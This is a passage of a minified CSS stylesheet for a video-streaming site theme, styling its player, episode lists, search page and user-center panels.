15px;opacity:1;width:100%;position:absolute;bottom:0;left:0;z-index:9}.title-bottom h1{font-size:18px;line-height:28px;white-space:nowrap;text-overflow:ellipsis}.title-bottom p{display:inline-block;margin-top:4px;font-size:12px;color:#dfdfdf}.ec-tutu-double{align-items:flex-end}.week-bj{position:absolute;width:68px;height:40px;z-index:0;top:0;transition:all .3s ease-in-out}.week-1{left:0}.week-2{left:68px}.week-3{left:136px}.week-4{left:204px}.week-5{left:272px}.week-6{left:340px}.week-7{left:408px}.week-select{margin-left:20px}.week-select a{height:40px;line-height:40px;padding:0 20px;display:block;z-index:1}.week-diy .week-bj,.week-diy .week-select,.week-diy .week-select a{height:30px;line-height:30px}.week-diy .week-select{margin-top:5px;background-color:transparent!important}.week-diy .week-bj{border-radius:20px}.week-select .tim{color:var(--ds_button_text_color)}@media (max-width:767px){.week-select .tim,.week-select .tim:hover{color:var(--ds_color3)!important}.week-title{display:block}.week-select{margin-left:0;justify-content:space-between;background-color:transparent!important}.week-select a{padding:0}.week-select .b-c{display:none}.week-diy .title-left{display:block;width:auto;height:70px}.week-diy .week-select{position:absolute;bottom:0;left:0;width:100%}.week-diy .title-right{position:absolute;right:0;top:0}}.ec-casc-list .filter-text{position:absolute;top:0;left:0;z-index:9;text-align:center;font-weight:700;line-height:36px;height:36px;padding-right:15px}.ec-casc-list .nav-dt a{background-color:var(--ds_color3);color:#fff;font-weight:700}.ec-casc-list .nav-dt a:hover{color:#fff!important}.ec-casc-list li{margin-right:4px;width:auto!important}.ec-casc-list .swiper-wrapper{position:static;margin:10px 0!important}.ec-casc-list li a{display:inline-block;margin:0 6px;padding:0 10px;border-radius:var(--radius-title);line-height:36px;height:36px;font-size:15px}.ec-casc-list li i{color:#999;font-size:12px}.ec-casc-list li:first-child{margin-left:40px}.filter-reselect{position:absolute;top:0;right:0;width:60px;text-align:right;height:36px;line-height:36px}.ec-casc-list .filter-text{position:absolute;top:0;left:0;z-index:9;text-align:center;font-weight:700;line-height:36px;height:36px}.ec-casc-list .filter-text::after{right:-10px;left:-15px;position:absolute;top:0;bottom:0;z-index:-1;display:block;content:" "}.site-tabs{display:flex;justify-content:space-around;margin-bottom:15px}.around{-webkit-justify-content:space-around;-ms-flex-pack:distribute;justify-content:space-around}.site-tabs a{position:relative;padding-bottom:10px;font-weight:700;font-size:16px;line-height:28px}.site-tabs .active::after{position:absolute;bottom:-2px;left:50%;margin-left:-10px;width:20px;height:3px;border-radius:4px;content:"";background:var(--ds_color3)}.site-tabs .active{color:var(--ds_color3)}.page-whole{line-height:22px}.page-whole .page-btn a{display:inline-block;margin-left:2px;width:22px;border-radius:var(--radius-title);text-align:center;line-height:20px}.page-whole .disad,.Pg{cursor:not-allowed;pointer-events:none;opacity:.5}.mac_pages li a{display:block;height:32px;line-height:32px;margin:2px}.share-url{word-wrap:break-word;border-radius:var(--radius-title);display:block;width:100%;background-color:var(--ds_drawer_within);margin:20px 0;padding:15px;line-height:1.5;font-weight:700}.share-copy{margin:10px auto 0;width:100%;line-height:36px;display:block;color:hsla(0,0%,100%,.87)}.player-news{font-size:15px;transform:translateZ(0);-webkit-transform:translateZ(0);position:absolute;top:18px;left:8px;border-radius:var(--radius-title);z-index:1;width:calc(100% - 16px);background:rgba(0,0,0,.38);backdrop-filter:saturate(0) blur(6px);-webkit-backdrop-filter:saturate(100%) blur(6px)}.player-news .news-list{color:hsla(0,0%,100%,.87);line-height:40px;padding-left:20px;height:40px;overflow:hidden;position:relative}.player-news .news-list i{font-size:14px;padding:0 5px;margin-right:9px;border-radius:2px;height:40px}.player-news-off{z-index:1;cursor:pointer;position:absolute;right:20px;top:14px}.pages{margin-bottom:20px;text-align:center}.pages .page-tip{padding:10px 0}.pages .page-link{display:inline-block;margin-bottom:10px;margin-left:6px;padding:0 20px;height:40px;border-radius:var(--radius-title);line-height:40px}.vod-detail{padding-top:40px}.vod-detail .detail-pic{width:280px;height:392px;margin-right:30px}.vod-detail .detail-get-bnt{position:absolute;bottom:0}.vod-detail .vod-detail-bnt .button{margin-right:15px;width:120px}.vod-detail .detail-get-box{color:var(--ds_color1)!important;margin-right:15px;padding:0 20px}@media (min-width:768px) and (max-width:1200px){.vod-detail .slide-info{margin-bottom:14px}}.vod-detail .public-list-box{margin-top:0}.vod-tag{line-height:1.5}.play-score{cursor:pointer}.play-score .fraction{color:#ffac2d;float:left;height:32px;font-weight:700;font-size:32px;line-height:32px}.play-score .score-title{margin:0 15px;line-height:20px}.play-score .text-site{font-weight:700;font-size:15px}.play-score .rating-s li{float:left;overflow:hidden;padding:0;width:10px;height:10px;background:url(../img/m/rating.svg) 0 0 no-repeat;background-size:cover;text-indent:-50px;margin:0 4px 0 0}.play-score .rating-s .active{background:url(../img/m/rating.svg) 0 -10px no-repeat;background-size:cover}.play-score .douban-score{display:inline-block;padding:2px 0;height:20px;font-weight:700;line-height:16px;margin:6px 0 6px 15px}.play-score .douban-score .db{display:inline-block;margin-right:4px;width:16px;border-radius:2px;background:#dc6b82;color:hsla(0,0%,100%,.87);vertical-align:top;text-align:center;font-size:12px}#rating{text-align:center;padding:28px 0}#rating .rating-s .active{background:url(../img/m/rating.svg) 0 -28px no-repeat;background-size:cover}#rating .rating-s li{width:28px;height:28px;text-indent:-60px}#rating .rating-s{display:inline-block}.vod-news .title-tab a{font-size:14px;padding:0 14px;line-height:36px;text-align:center;display:block;box-sizing:border-box;height:36px;margin-right:20px;cursor:pointer}.vod-news .title-tab .selected{font-weight:700;background:var(--ds_button_color)!important;color:var(--ds_button_text_color)!important}.vod-news .text{color:rgb(169,169,172)}.plot-detail-list .swiper-slide{width:260px!important;margin-right:10px;background-color:rgba(255,255,255,.05);transition:all .1s ease-out 0s;padding:15px}.theme1 .plot-detail-list .swiper-slide{background-color:rgba(30,35,42,.05)}.plot-detail-list .fa{display:block;padding:12px 12px 0;line-height:24px;overflow:hidden;font-size:32px;opacity:.4}.plot-detail-list .desc_txt{display:block;margin:6px 12px 10px;height:42px;line-height:18px;font-size:14px;font-weight:400;overflow:hidden}.plot-detail-list a{display:block;color:hsla(0,0%,100%,.87);background-color:rgba(11,13,18,.8);transition:all .1s ease-out 0s,transform .2s cubic-bezier(.34,1.56,.64,1) 0s;will-change:transform;width:60px;height:30px;line-height:30px;text-align:center;border-radius:15px;font-weight:700}.play-details-top .this-pic{width:110px;height:146px;margin-right:10px}.play-details-top .this-title{font-size:16px;line-height:1.2;margin-top:6px;font-weight:700}.play-details-top p{margin:10px 0;line-height:1.4}.play-details-top .bj3{width:80px;margin-top:20px;height:36px;line-height:36px;font-size:12px;display:block;text-align:center}.star-works .star-works-top:after{content:"";display:inline-block;position:absolute;bottom:0;left:0;width:100%;height:10px}.star-works .star-works-top:after{border-bottom:1px solid var(--ds_color4)}.star-active .star-works-box{background-color:var(--ds_color3)}.star-active .star-works-box a,.star-active .star-works-box a:hover{color:hsla(0,0%,100%,.87)!important}.star-active .star-works-arrow{position:absolute;bottom:-31px;left:50%;margin-left:-7px;width:14px;height:14px;background-color:var(--ds_color3);-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg);z-index:9}.star-active:after{content:"";display:inline-block;width:100%;height:1px;background-image:-webkit-gradient(linear,left top,right top,from(hsla(0,0%,100%,.1)),color-stop(50%,var(--ds_color3)),to(hsla(0,0%,100%,.1)));background-image:-o-linear-gradient(left,hsla(0,0%,100%,.1),var(--ds_color3) 50%,hsla(0,0%,100%,.1));background-image:linear-gradient(90deg,hsla(0,0%,100%,.1),var(--ds_color3) 50%,hsla(0,0%,100%,.1));position:absolute;bottom:-25px;left:0}.star-active .star-works-arrow:after{content:"";position:absolute;left:2px;top:2px;width:14px;height:14px;-webkit-transform:skew(-15deg,-15deg);-ms-transform:skew(-15deg,-15deg);transform:skew(-15deg,-15deg)}.star-active .star-works-arrow:after{background-color:var(--ds_color5)}.star-works-box{position:relative;padding:6px 0 6px 58px;height:60px;border-radius:64px;cursor:pointer}.star-works-box .lazy{position:absolute;left:8px;top:8px;background-size:cover;display:block;width:44px;height:44px;border-radius:50%;padding:2px;background-color:hsla(0,0%,100%,.6)}.star-works-box .title{display:inline-block;text-align:center;height:48px;line-height:48px;font-size:16px;width:80%}.star-works .public-list-box{margin-bottom:26px}.vod-list-actor-page{position:absolute;top:-27px;right:28px;font-size:20px}.vod-list-page .swiper-button-prev{left:0;border-radius:0 26px 26px 0}.vod-list-page .swiper-button-next{right:26px;border-radius:26px 0 0 26px}.vod-list-page a{font-size:18px;width:26px;height:44px;text-align:center;top:50%;margin-top:-44px;position:absolute;z-index:20;cursor:pointer;background-color:rgba(0,0,0,0.7);color:#fff}.vod-list-page .fa{line-height:44px;font-size:14px;position:absolute}.vod-list-page .swiper-button-prev .fa{left:1px}.vod-list-page .swiper-button-next .fa{right:1px}.vod-list-page .swiper-button-disabled{display:none}.anthology-tab{width:100%;overflow:hidden}.anthology-tab a{text-align:center;cursor:pointer;height:40px;line-height:40px;padding-right:16px;position:relative;display:inline-block;float:left;font-size:15px;width:auto!important;font-weight:700}.anthology-tab a.on:after,.player-right .switch-button .selected:after{content:" ";position:absolute;left:50%;margin-left:-26%;width:40%;bottom:0;height:2px;background:var(--ds_color3);border-radius:2px;z-index:999}.badge{background-color:rgba(83,109,230,.18);display:inline-block;padding:2px 4px;margin-left:4px;font-size:75%;line-height:1;text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:4px;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}.anthology-list-play{overflow-y:auto;overflow-x:hidden;max-height:282px;margin-right:-8px}.anthology-list-play li{position:relative;display:inline-block;width:calc(10% - 8px);height:50px;line-height:50px;border-radius:var(--radius-title);font-size:14px;text-align:center;cursor:pointer;transition:all .2s;margin:0 8px 8px 0}.anthology-list-play li a{position:relative;padding:0 18px;display:block;width:100%;height:100%}.anthology-list-play li a:visited{color:#999}.anthology-list-play li.on{font-weight:700}.anthology-list-dow .download-li{position:relative;padding-bottom:15px}.anthology-list-dow .left{line-height:22px;font-weight:700;display:block;margin-left:28px}.anthology-list-dow .ds-shipinwenjian{position:absolute;left:0;top:0;font-size:20px}.anthology-list-dow .download-bnt{margin-top:8px}.anthology-list-dow .CopyUel{padding:0 20px;margin-left:5px}.select-c .anthology-list-play li{width:auto!important}.select-b .anthology-list-play li{width:calc(20% - 8px)}.anthology .this-vip-tip{text-align:left;width:100%;height:18px;line-height:1.5}.player{position:absolute;top:90px;right:0;bottom:0;left:0;overflow:hidden}.player .player-box{position:absolute;top:0;right:0;bottom:0;left:0;transition:left,right .2s ease;overflow:hidden}.player-left{background:#000;z-index:999;position:relative;box-sizing:border-box;height:100%;margin-right:400px;transition:margin .2s ease}.player-right{z-index:9;height:100%;float:right;position:absolute;top:0;right:0;width:400px}.player-right .title{position:relative;z-index:150;line-height:52px;height:52px;padding:0 20px;box-shadow:0 2px 6px 0 rgb(0 0 0 / 10%);font-size:16px}.player-right .switch-button .split{width:0;height:15px;margin:18px 13px;border-right:1px solid hsla(0,0%,100%,.1)}.player-right .switch-button .selected{font-weight:700;position:relative;color:var(--ds_color3)}.player-right .switch-button .selected:after{z-index:1;bottom:6px;margin-left:-20%}.list-body{position:absolute;width:100%;height:calc(100% - 52px);overflow-y:auto;overflow-x:hidden;padding-bottom:10px}.plist-body{margin-left:20px;width:360px}.player-title-link{display:inline-block;line-height:30px;font-size:22px;width:100%;font-weight:400}.player-details{font-size:14px;line-height:22px;overflow:visible;position:relative;margin:8px 0}.fun{display:flex;align-items:center;flex-direction:row;text-align:center;margin-top:18px;margin-bottom:12px;font-size:14px;line-height:46px;height:46px;padding:0 16px}.fun .fa{font-size:18px}.separator{height:24px;width:1px;background:linear-gradient(179deg,#fff0,#888 50%,#fff0)}.block-split{height:0;margin:24px -20px 16px}.player .select-b .anthology-list-play li{width:calc(100% - 8px)}.player .select-a .anthology-list-play li{width:calc(33.3333333% - 8px)}.select-c .anthology-list-play{display:flex;flex-wrap:wrap;justify-content:center}.player .dx{display:block!important}.play-on{display:block;height:8px;position:absolute;left:calc(50% - 11px);bottom:0}.play-on i{width:4px;height:6px;border-radius:4px 4px 0 0;background-color:var(--ds_color3);position:absolute;bottom:0;left:0}.play-on i:nth-last-child(1){animation:playon .8s .3s infinite}.play-on i:nth-last-child(2){animation:playon .8s .1s infinite;left:6px}.play-on i:nth-last-child(3){animation:playon .6s .2s infinite;left:12px}.play-on i:nth-last-child(4){animation:playon 1s .3s infinite;left:18px}@keyframes playon{0%{height:70%}50%{height:100%}100%{height:35%}}.player-list-ac .anthology-list-play li{width:calc(100% - 8px)!important}.player-anthology .anthology-list-box .input,.player-anthology .anthology-list-box .button{height:42px;line-height:42px}.player-anthology .anthology-list-box .button{padding:0 15px;margin-left:5px;font-size:12px}.player-return{font-size:14px}.player-details-box .public-pic-e{width:25%;display:block;margin-top:0;text-align:center;padding-right:26px!important;margin-bottom:18px!important}.player-details-box .public-pic-e a{font-size:14px}.player-details .this-hot{font-weight:700}.player-details-box .info-list{margin:14px 0;font-size:0}.player-details-box .list-li{display:inline-block;width:50%;vertical-align:top;line-height:26px;font-size:14px}.player-details-box .li-lt{float:left;width:52px}.player-details-box .li-rt{display:block;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}@media (min-width:768px) and (max-width:992px){.player-details-box .public-pic-e{width:12.44444444%}}@media (min-width:568px) and (max-width:767px){.player-details-box .public-pic-e{width:16.666666%}}.player-vod-no2 .collection{position:absolute;right:0;top:0;border-radius:0 2px 0 2px;line-height:26px;padding:6px;height:38px;width:38px;font-size:18px;text-align:center;z-index:1;background:rgba(0,0,0,.5);color:rgba(255,255,255,.8);cursor:pointer}.player-switch{position:absolute;top:50%;right:0;z-index:99999;background:#323335;border-radius:111px 0 0 111px;height:46px;line-height:46px;width:20px;color:hsla(0,0%,100%,.87);padding-left:6px;margin-top:-23px;font-weight:700;cursor:pointer}.player-switch:hover{color:var(--ds_color3)!important}.player-switch-box .player-left{width:100%;margin-right:0}.player-switch-box .player-right{display:none}.line-switch{margin-right:-8px}.line-switch a{display:inline-block;width:calc(33.3333333% - 8px);text-align:center;height:40px;line-height:40px;margin-top:8px;margin-right:8px}@media (max-width:992px){.anthology-list-play li{width:calc(33.333333% - 8px);font-size:14px}.select-b .anthology-list-play li{width:calc(50% - 8px)}.text{font-size:14px}.player,.player .player-box{position:initial}.player-left{width:100%;margin-right:initial;padding-bottom:56.25%}.player-left .MacPlayer{position:absolute}.player-right{float:initial;position:relative;right:0;width:100%;height:auto}.list-body{position:initial;overflow-y:auto}.plist-body{width:auto;margin:auto 12px}.player-switch{display:none}}.player-style-1 .MacPlayer,.player-style-2 .MacPlayer{padding:0;position:absolute}.player-style-1 .fun{position:absolute;left:0;bottom:0;width:100%;margin-bottom:0;height:52px;line-height:52px;border-top-width:1px;border-top-style:solid;border-top-color:var(--ds_color4)}.player-style-1 .player-list-box{height:calc(100% - 280px);overflow-x:hidden;overflow-y:auto}.player-style-1 .line-switch a{margin-top:0;margin-bottom:8px}.player-style-1 .player-details-box{width:100%;height:100%}.player-style-1 .player-details-box .player-vod-no1,.player-style-1 .player-details-box .player-vod-no2,.player-style-1 #play3{height:calc(100% - 100px);overflow-x:hidden;overflow-y:auto;width:100%;margin-left:0}.player-style-1 #play3{padding:20px}@media (max-width:992px){.player-style-1 .player-list-box{padding-top:20px}.box-width.player-style-1{padding:0!important}.player-style-1 #play3{padding:0}.player-style-1 .fun{position:relative;border-radius:var(--radius-title);border:none!important}.theme2 .player-style-1 .fun{background:#1e2126}.player-style-1 .player-details-box .player-vod-no1,.player-style-1 .player-details-box .player-vod-no2,.player-style-1 #play3{height:auto;overflow-x:hidden;overflow-y:hidden}}@media (min-width:993px){.player-style-1{position:relative;margin-top:20px;margin-bottom:40px;top:0;border-radius:var(--radius-title)}.player-style-1 .player-list-box{width:100%;margin-left:0;padding:20px}.player-style-1 .player-left{padding-bottom:46.25%}.theme1 .player-style-1 .fun,.theme1 .player-style-1 .player-vod-box{background:#e9ecef}.theme2 .player-style-1 .fun,.theme2 .player-style-1 .player-vod-box{background:#1e2126}.theme2 .player-style-1 .player-right{background-color:#0a0c0f!important}.theme1 .player-style-1 .player-right{background-color:#fff!important}.player-style-1 .anthology-list-play{overflow-y:auto;overflow-x:auto;max-height:100%}}.player-style-2{padding-bottom:42%;position:relative;height:0;overflow:hidden}.player-info .dx{display:block!important}.player-info-text{width:100%}.player-info .fun{background:transparent;margin-top:12px;display:flex;width:420px;padding:0;height:20px;line-height:20px}.player-info .select-c .anthology-list-play{justify-content:center}@media(max-width:767px){.player-info .fun{width:100%}.player-info .player-button-ac{display:inline-block}.player-title-link{font-size:18px}.player-info .slide-info-title{margin-bottom:10px;line-height:1.2}.player-style-2{padding-bottom:56%}.player-style-1 #play3{padding:12px}}@media (min-width:768px) and (max-width:1200px){.player-info .slide-info{margin-bottom:15px!important}}.wap-diy-vod-a-box,.wap-diy-vod-f,.wap-diy-vod-b,.wap-diy-vod-c,.wap-diy-vod-d,.wap-diy-vod-e{margin-bottom:42px}.wap-diy-vod-c li:last-child{padding-bottom:0}.wap-diy-vod-a{margin-right:-6px}.wap-diy-vod-a .public-pic-b{width:33.33333333%!important}.wap-diy-vod-a .public-pic-a{width:50%!important}.wap-diy-vod-a .public-list-box{padding-right:10px;margin-bottom:0;margin-top:6px}.wap-diy-vod-a .public-list-button .time-title{font-size:14px}.wap-diy-vod-a .public-list-subtitle,.wap-diy-vod-a .public-list-prb{font-size:12px}.wap-diy-vod-a .public-prt{height:18px;line-height:18px;padding:0 6px}.wap-diy-vod-a .public-play i{width:48px;height:48px;line-height:48px}.wap-diy-vod-a .public-list-subtitle{margin-top:0}.wap-diy-vod-b{margin-right:-6px}.wap-diy-vod-b .public-pic-b{padding-right:6px;margin-bottom:0;width:50%!important}.wap-diy-vod-b .public-list-button .time-title{font-size:14px}.wap-diy-vod-b .public-list-subtitle{font-size:12px}.wap-diy-vod-b .public-list-subtitle{margin-top:0}.wap-diy-vod-c li{position:relative;padding-bottom:16px;cursor:pointer}.wap-diy-vod-c .vod-pic{margin-right:20px;width:40%}.wap-diy-vod-c .vod-title{width:60%}.wap-diy-vod-c .vod-pic-top{padding-top:62%;position:relative;width:100%;height:100%}.wap-diy-vod-c .lazy{position:absolute;left:0;top:0}.wap-diy-vod-c h3{font-size:15px;line-height:20px;margin-bottom:10px}.wap-diy-vod-d li a{display:block;width:100%;padding:12px 0;overflow:hidden}.wap-diy-vod-d li:last-child{border-bottom:none!important}.wap-diy-vod-d .art-img{float:right;width:36%;height:85px;overflow:hidden;margin-left:10px}.wap-diy-vod-d .art-info p{height:48px;line-height:24px;font-size:15px}.wap-diy-vod-d .art-info span{height:20px;line-height:20px;margin-top:17px;font-size:13px;position:relative}.wap-diy-vod-d .art-info p,.wap-diy-vod-d .art-info span{display:block;overflow:hidden}.wap-diy-vod-d .art-info span em.img06-views{float:right;text-align:right;font-size:12px;display:table-cell;vertical-align:bottom}.wap-diy-vod-d .art-info span i{float:left;margin-top:3px;margin-right:1px;height:14px;line-height:14px;font-size:14px;border-radius:2px;padding:0 2px;overflow:hidden}.wap-diy-vod-d .art-info span font{margin-right:6px}.wap-diy-vod-e .vod-link{border-bottom:1px solid var(--ds_color4);display:block;position:relative;width:100%;height:72px}.wap-diy-vod-e li:last-child .vod-link{border-bottom:none!important}.wap-diy-vod-e .vod-img{display:none;float:left;object-fit:cover;width:44px;height:58px;background-color:#d8d8d8;margin:6px}.wap-diy-vod-e .key0,.wap-diy-vod-e .key1{color:#ff4f34}.wap-diy-vod-e .key2{color:#fa6400}.wap-diy-vod-e .key3{color:#ffb802}.wap-diy-vod-e .vod-no-style{color:hsla(0,0%,100%,.12);position:absolute;left:4px;bottom:15px;font-family:Impact;font-size:32px;line-height:1;-webkit-background-clip:text;background-clip:text;background-image:-webkit-gradient(linear,left top,left bottom,from(hsla(0,0%,100%,.87)),to(hsla(0,0%,100%,0)));background-image:-webkit-linear-gradient(top,hsla(0,0%,100%,.87),hsla(0,0%,100%,0));background-image:linear-gradient(180deg,hsla(0,0%,100%,.87),hsla(0,0%,100%,0));opacity:.14}.wap-diy-vod-e .vod-on-e-styles{float:left;width:24px;height:35px;font:700 30px Impact;vertical-align:top;margin:13px 12px 0}.theme1 .wap-diy-vod-e .vod-no-style{color:#333235}.wap-diy-vod-e .vod-no-style,.wap-diy-vod-e .vod-on-e-styles{-webkit-transform:skew(-10deg);-ms-transform:skew(-10deg);transform:skew(-10deg);text-align:center}.wap-diy-vod-e .vod-center{float:left;width:-webkit-calc(100% - 56px);width:calc(100% - 56px);height:100%;text-align:left}.wap-diy-vod-e .vod-title{float:left;font-size:15px;width:calc(100% - 80px);overflow:hidden;text-overflow:ellipsis;white-space:nowrap;margin:12px 0 10px 4px}.wap-diy-vod-e .vod-sub-title{position:relative;display:inline-block;width:100%;margin-left:4px}.wap-diy-vod-e .vod-sub-text{display:inline-block;width:calc(100% - 50px);overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.wap-diy-vod-e .vod-hot-content{position:absolute;right:5px;top:-10px;color:#ff008c;width:50px;text-align:right}.wap-diy-vod-f{margin-right:-6px}.wap-diy-vod-f .public-pic-a{padding-right:6px;margin-bottom:0;width:50%!important;margin-top:6px}.wap-diy-vod-f .album-tit{width:100%;position:absolute;left:0;bottom:0;background:rgba(0,0,0,.3);font-size:14px;text-align:center;color:hsla(0,0%,100%,.87);padding-top:1px;height:26px;line-height:26px}@media (min-width:768px) and (max-width:992px){.wap-diy-vod-a .public-pic-b{width:20%!important}.wap-diy-vod-a .public-pic-a{width:25%!important}}@media (min-width:560px) and (max-width:767px){.wap-diy-vod-a .public-pic-b{width:24.99999999%!important}.wap-diy-vod-a .public-pic-a{width:33.333%!important}}@media (min-width:768px) and (max-width:992px){.wap-diy-vod-c .vod-pic{width:189px}.wap-diy-vod-f .public-pic-a{width:33.333333%!important}}.art-index-slide-box{margin-left:5px;margin-right:5px;margin-bottom:10px}.art-index-slide .p-d-b .ft1{color:hsla(0,0%,100%,.87)}.art-index-slide .tim-name{color:hsla(0,0%,100%,.9);font-weight:700;margin:6px 0;line-height:1.2;font-size:20px}.art-index-slide .p-type{color:#fff}.art-index-slide .public-bg{height:50%}.art-index-slide .No1{margin:0}.art-index-slide .swiper-pagination{bottom:12px}.p-list-a{width:25%}.art-index-list{margin-left:-8px;margin-right:-8px}.art-index-list .box{overflow:hidden;transition:.2s;box-shadow:0 0 10px rgb(116 116 116 / 8%);margin:8px}.art-index-list .bottom{padding:10px}.art-index-list .cor4{line-height:18px;font-size:15px;height:36px}.art-index-list .tim-tag{min-height:23px;margin:8px 0}.art-index-list .ol1:hover{color:#fff!important}.art-index-list .tim-pic{flex-shrink:0;margin-bottom:0;width:220px;position:relative;overflow:hidden;padding:10px}.art-index-list .tim-blurb{font-size:14px;height:32px;line-height:32px;width:100%}.art-p-top5{padding-top:32%}@media (max-width:767px){.art-index-slide .mySwiper.r6{margin-right:12px;margin-left:12px}.art-index-slide .tim-name{font-size:16px}.art-slide2 .art-p-top5{padding-top:50%}.p-list-a{width:50%}.art-index-list{margin-left:-4px;margin-right:-4px}.art-index-list .box{margin:4px}.art-index-list .cor4{font-size:14px}.art-index-list .tim-blurb{display:none}.art-index-list .tim-pic{width:160px}.art-index-list .tim-tag{margin:6px 0}}@media (min-width:768px) and (max-width:992px){.p-list-a{width:33.3333333%}}.m-search{position:relative;box-sizing:border-box;width:100%;min-height:220px;background:rgb(10,12,15);padding-top:154px}.m-search .sbg{position:absolute;top:0;left:0;width:100%;height:100%;background:url(../img/m/b150efd.png) top repeat-y}.m-search-case{position:absolute;top:60px;left:50%;margin-left:-330px;z-index:12;box-sizing:border-box;width:660px;height:76px;padding:15px 60px 15px 0;border-bottom:1px solid hsla(0,0%,100%,.15)}.m-search-case .input{display:block;border:0;margin:0 auto;color:hsla(0,0%,100%,.87);font-size:34px;line-height:46px;text-align:center}.m-search-case .btn{position:absolute;top:28px;right:0;width:30px;height:30px}.m-search-case .btn .fa{font-size:30px;display:inline-block}.m-search-card{position:relative;padding-bottom:20px}.m-search-card ul li{position:relative;float:left;margin-right:30px}.m-search-card ul li a{height:42px;color:hsla(0,0%,100%,.6);font-weight:700;font-size:18px;line-height:42px}.m-search-card ul li.focus a{position:relative;color:hsla(0,0%,100%,.87);font-size:22px}.m-search-card ul li.focus a:before{position:absolute;bottom:-15px;left:50%;width:20px;height:4px;border-radius:2px;margin-left:-10px;background:var(--ds_color3);content:""}.m-search-card .tips{position:absolute;max-width:50px;height:17px;padding:0 4px;border-radius:9px 9px 9px 0;color:hsla(0,0%,100%,.87);overflow:hidden;font-size:12px;line-height:17px;white-space:nowrap;z-index:10;top:-8px;left:40px}.player-tips{height:100%;width:100%;margin:0;padding:0;position:absolute;z-index:0;background-color:#000;color:hsla(0,0%,100%,.87);overflow:hidden}.player-tips .time-bj{position:absolute;background-color:#000;z-index:1;overflow:hidden;width:100%;height:101%;top:0;left:0;background-size:cover;margin-bottom:2rem;-o-object-fit:cover;object-fit:cover;background-position-x:center;background-position-y:center}.player-tips .time-bj:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:url([data-uri])}.player-tips .time-bj2{opacity:.5;background-size:cover!important;background-position:center center!important;position:fixed;top:0;left:0;display:inline-block;width:100%;height:100%}.player-tips .time-bj2:before{content:"";position:absolute;top:0;left:0;display:inline-block;width:100%;height:100%;background:#0a0e17;background:linear-gradient(90deg,rgba(10,14,23,.6) 0,rgba(10,14,23,.6) 100%);z-index:9}.player-tips .time-box{line-height:2;width:100%;color:hsla(0,0%,100%,.87);padding:40px;right:0;text-align:center;position:absolute;top:50%;left:0;z-index:9999;transform:translateY(-50%)}.mt-5{text-shadow:-2px 0 rgb(0 255 255 / 50%),2px 0 rgb(255 0 0 / 50%);animation:shake-it .5s reverse infinite cubic-bezier(.68,-.55,.27,1.55);font-weight:700;font-size:48px}.msg-jump{width:460px}.msg-jump .window-title{width:100%;text-align:center}.mod-404{width:340px;height:360px;margin:162px auto 0;text-align:right;background:url(../img/m/bg_404.png) 62px 16px no-repeat}.public-tips{font-size:20px;font-weight:700;text-shadow:rgb(0 0 0) 1px 0 1px,rgb(0 0 0) 0 1px 1px,rgb(0 0 0) 0 -1px 1px,rgb(0 0 0) -1px 0 1px;line-height:30px;color:hsla(0,0%,100%,.87)}.public-tips-bottom{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;justify-content:center;margin-top:10px}.player-pop-eom .cor6{font-size:14px;font-weight:700;min-height:30px;line-height:30px;display:block;margin:5px 0}.player-pop-eom a{width:90px;height:40px;line-height:40px;margin:0 10px}.dark .window-title .subscript{border-color:#141b29!important;color:hsla(0,0%,100%,.87)!important}.dark .input{color:#a9a9ac!important}@keyframes shake-it{0%{text-shadow:0 0 rgba(0,255,255,.5),0 0 rgba(255,0,0,.5)}25%{text-shadow:-2px 0 rgba(0,255,255,.5),2px 0 rgba(255,0,0,.5)}50%{text-shadow:-5px 0 rgba(0,255,255,.5),3px 0 rgba(255,0,0,.5)}100%{text-shadow:3px 0 rgba(0,255,255,.5),5px 0 rgba(255,0,0,.5)}}.player-tips .notice{font-size:18px;font-weight:700}.user-info .flex{width:100%;margin:30px 0}.user-info label{width:138px}#avatar#avatar{color:bisque;position:absolute;line-height:66px;top:0;left:0;width:100%;height:100%;border-radius:50%;background:hsla(0,0%,0%,.4);text-align:center;font-size:24px}.user-box-left{width:240px;margin-right:40px}.user-box-right{flex:1}.user-base-info select{width:100%;border-width:1px;border-style:solid;height:50px;line-height:50px}.user-bnt{width:140px}.user-list-pc{padding:0;overflow:hidden}.user-list-pc .top-box{overflow:hidden;position:relative;padding:15px}.user-list-pc .user-portrait{position:relative;display:block;box-sizing:border-box;width:66px;height:66px;margin:10px auto 0;border-radius:50%}.user-list-pc .user-portrait img{border-radius:50%}.user-list-pc .user-nick{text-align:center;color:hsla(0,0%,100%,.87);margin:8px 0;line-height:22px;height:22px;font-size:15px;font-weight:700}.user-list-pc .user-info-right .flex{justify-content:center}.user-list-pc .user-info-right a{height:32px;line-height:32px;margin-right:6px;padding:0 15px;background:rgba(255,255,255,.24);font-size:12px;border-radius:6px;text-align:center;color:hsla(0,0%,100%,.87);max-width:120px;display:-webkit-box!important;overflow:hidden;text-overflow:ellipsis;-webkit-box-orient:vertical;-webkit-line-clamp:1}.user-list-pc .user-nav{line-height:40px;padding:20px 20px 20px 40px;font-size:15px}.user-list-pc .user-nav i{font-size:18px;margin-right:6px}.user-share-button{position:absolute;top:10px;right:10px}.user-index-list,.user-index-quick{margin:15px}.user-index-quick li{float:left;width:50%;overflow:hidden}.user-index-quick a{display:block;padding:15px;position:relative}.user-index-quick li svg,.user-index-quick li img{position:absolute;top:20px;left:12px;height:28px;width:28px}.user-index-quick .zy-h{font-size:15px;margin-left:34px;font-weight:400;height:22px;line-height:22px;display:block}.user-index-quick .zy-g{font-size:12px;margin-left:34px}.user-index-list .xh-a{line-height:58px;position:relative;display:block;height:58px}.user-index-list .zy-i{float:right;margin-right:25px;font-size:12px}.user-index-list .zy-f{padding:0 10px;font-size:15px}.user-index-list .icon{font-weight:700;font-size:22px;margin-right:6px}.user-index-list .fa.cor5{position:absolute;right:10px;top:0}.user-tab{height:33px;border-bottom:2px solid var(--ds_color4);margin-bottom:20px}.user-tab a{position:relative;height:33px;font-size:16px;margin-right:40px}.user-tab .cor6:after,.public-tab .cor6:after{content:" 